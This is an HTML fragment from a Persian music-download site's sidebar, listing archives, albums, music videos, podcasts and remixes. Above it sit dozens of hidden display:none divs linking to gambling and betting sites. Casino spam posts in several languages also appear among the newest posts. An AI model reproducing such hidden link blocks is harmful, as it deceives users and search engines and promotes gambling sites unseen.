<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,478 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,062 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,335 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,767 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,544 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,049 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,413 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,262 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,203 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,902 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
